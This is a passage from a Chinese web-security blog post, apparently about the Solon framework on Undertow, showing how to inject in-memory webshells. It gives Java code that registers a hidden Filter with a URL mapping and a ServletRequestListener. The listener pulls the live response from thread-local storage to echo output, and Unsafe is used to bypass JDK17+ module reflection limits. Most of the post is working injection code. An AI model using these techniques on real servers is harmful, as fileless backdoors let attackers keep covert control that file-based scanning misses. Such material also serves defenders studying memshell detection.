 大概就是 ```java FilterInfo filterInfo\=new FilterInfo("name", filter.class); deploymentInfo.addFilter(filterInfo); deployment.getFilters().addFilter(filterInfo); ``` 如何添加路由,没有指定路由无法触发filter 经过查找发现,这个Filter路由匹配是由deploymentInfo管理的  只需要`deploymentInfo.insertFilterUrlMapping(0,"FilterMemShell","/hello/*",DispatcherType.REQUEST);`即可  综上: ```java FilterInfo filterInfo\=new FilterInfo("FilterMemShell", MemFilter.class); deploymentInfo.addFilter(filterInfo); deploymentInfo.insertFilterUrlMapping(0,"FilterMemShell","/hello/\*",DispatcherType.REQUEST); deployment.getFilters().addFilter(filterInfo); ``` 验证:  ### Listenter 同样套路调试  往前,在ApplicationListeners中的requestInitialized调用  this.servletRequestListeners存储着所有的Listener,通过当前类ApplicationListeners的addListener添加  其构造方法,就已经在添加了  重启调试一下发现createListeners 里面添加,还是this.deployment  到这里思路就很清晰了,首先要deploymentInfo.addListener(listenerInfo),让后再调用ApplicationListeners的addListener里面即可 如何获取ApplicationListeners? 这个简单,deployment.getApplicationListeners()即可 综上: ```java ListenerInfo listenerInfo \= new ListenerInfo(MemListener.class); deploymentInfo.addListener(listenerInfo); ManagedListener managedListener \= new ManagedListener(listenerInfo,false); deployment.getApplicationListeners().addListener(managedListener); ``` 其中MemListener.class要回显,则需要获取HttpServletResponseImpl ```java TargetObject = {java.lang.Thread} ---> threadLocals = {java.lang.ThreadLocal$ThreadLocalMap} ---> table = {class \[Ljava.lang.ThreadLocal$ThreadLocalMap$Entry;} ---> \[10\] = {java.lang.ThreadLocal$ThreadLocalMap$Entry} ---> value = {io.undertow.servlet.handlers.ServletRequestContext} ---> originalResponse = {io.undertow.servlet.spec.HttpServletResponseImpl} ``` 回显编写 ```java public class TmpListener implements ServletRequestListener { @Override public void requestInitialized(ServletRequestEvent sre) { System.out.println("AAA\\n"); try { bypassreflect(TmpListener.class); //绕过JDK17+反射限制 Object o \= getCurrentThreadObj("io.undertow.servlet.handlers.ServletRequestContext"); HttpServletResponseImpl response \= (HttpServletResponseImpl) getfieldobj(o,"originalResponse"); response.getWriter().write("MemListener!!!"); } catch (Exception e) { e.printStackTrace(); } } public void bypassreflect(Class currentClass) throws ClassNotFoundException, NoSuchFieldException, IllegalAccessException { Class unsafeClass \= Class.forName("sun.misc.Unsafe"); Field field \= unsafeClass.getDeclaredField("theUnsafe"); field.setAccessible(true); Unsafe unsafe \= (Unsafe) field.get(null); Module baseModule \= Object.class.getModule(); long addr \= unsafe.objectFieldOffset(Class.class.getDeclaredField("module")); unsafe.getAndSetObject(currentClass, addr, baseModule); } public Object getfieldobj(Object obj, String fieldname) throws NoSuchFieldException, IllegalAccessException { try{ Field field \= obj.getClass().getDeclaredField(fieldname); field.setAccessible(true); Object fieldobj \= field.get(obj); return fieldobj; }catch (NoSuchFieldException e) { Field field \= obj.getClass().getSuperclass().getDeclaredField(fieldname); field.setAccessible(true); Object fieldobj \= field.get(obj); return fieldobj; } } public Object getCurrentThreadObj(String classname) throws NoSuchFieldException, IllegalAccessException, ClassNotFoundException { try{ Thread currentThread \= Thread.currentThread(); Object threadLocals \= getfieldobj(currentThread,"threadLocals"); Object\[\] table \= (Object\[\]) getfieldobj(threadLocals,"table"); for(int i\=0; i<table.length;i++){ Object tmpobj \= table\[i\]; if(tmpobj\==null) continue; Object obj \= getfieldobj(tmpobj,"value"); if(obj!=null && obj.getClass().getName().equals(classname)){ return obj; } } }catch (Exception e){ e.printStackTrace(); return null; } return null; } } ``` 验证:  参考 -- [https://xz.aliyun.com/t/12161?time\_\_1311=GqGxRDuDgQD%3DG%3DD%2FYriQGkbHKE%2BzkF4D](https://xz.aliyun.com/t/12161?time__1311=GqGxRDuDgQD%3DG%3DD%2FYriQGkbHKE%2BzkF4D) <https://solon.noear.org/article/429>
发表于 2024-09-13 09:00:00
阅读 ( 5137 )
分类:
WEB安全
0 推荐
收藏
1 条评论
noear
2024-09-13 13:55
好文章。。。能再给个防护的套路吗?
请先
登录
后评论
请先
登录
后评论
Stree
果农
8 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!